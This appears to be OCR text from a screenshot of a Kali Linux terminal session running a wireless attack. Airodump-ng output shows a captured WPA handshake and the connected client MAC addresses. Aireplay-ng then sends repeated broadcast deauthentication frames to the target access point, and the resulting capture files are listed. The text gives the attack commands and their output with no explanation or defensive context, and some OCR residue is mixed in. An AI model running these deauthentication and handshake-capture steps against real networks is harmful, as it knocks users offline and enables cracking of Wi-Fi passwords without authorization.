 Applications Places Terminal Wed 04:07 1
1
31 GB
Volume
root@kali: ~
File Edit View Search Terminal Help
CH 2 ][ Elapsed: 2 mins ][ 2020-02-19 04:07 ][ WPA handshake: 68:CC:6E:13:66:
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH E
40:7D:0F:0D:AC:60 -1 0 0 0 0 2 -1 <
68:CC:6E:13:66:24 -6 11 1408 5637 36 2 54e WPA2 CCMP PSK c
BSSID STATION PWR Rate Lost Frames Probe
40:7D:0F:0D:AC:60 F8:9A:78:24:14:58 -72 0 - 1 53 100
68:CC:6E:13:66:24 BC:0A:4B:1E:77:28 0 0 - 1 0 2
68:CC:6E:13:66:24 7E:C7:6E:F3:4C:F3 0 0 - 1 0 2
68:CC:6E:13:66:24 61:0A:AE:D9:51:BB 0 0 - 1 0 2
68:CC:6E:13:66:24 59:21:5C:03:C3:23 0 0 - 1 0 2
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay -0 0 -a 68:CC:6E:13:66:24 wlan0mon
bash: aireplay: command not found
root@kali:~# aireplay-ng wlan0mon -0 0 -a 68:CC:6E:13:66:24
04:07:23 Waiting for beacon frame (BSSID: 68:CC:6E:13:66:24) on channel 2
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
04:07:23 Sending DeAuth to broadcast -- BSSID: [68:CC:6E:13:66:24]
04:07:24 Sending DeAuth to broadcast -- BSSID: [68:CC:6E:13:66:24]
04:07:24 Sending DeAuth to broadcast -- BSSID: [68:CC:6E:13:66:24]
04:07:25 Sending DeAuth to broadcast -- BSSID: [68:CC:6E:13:66:24]
04:07:25 Sending DeAuth to broadcast -- BSSID: [68:CC:6E:13:66:24]
04:07:26 Sending DeAuth to broadcast -- BSSID: [68:CC:6E:13:66:24]
04:07:26 Sending DeAuth to broadcast -- BSSID: [68:CC:6E:13:66:24]
04:07:26 Sending DeAuth to broadcast -- BSSID: [68:CC:6E:13:66:24]
04:07:27 Sending DeAuth to broadcast -- BSSID: [68:CC:6E:13:66:24]
test-01.
kismet.
netxml
test-01.
kismet.csv
test-01.csv
01010
01101
01110
test-01.cap
千寻瀑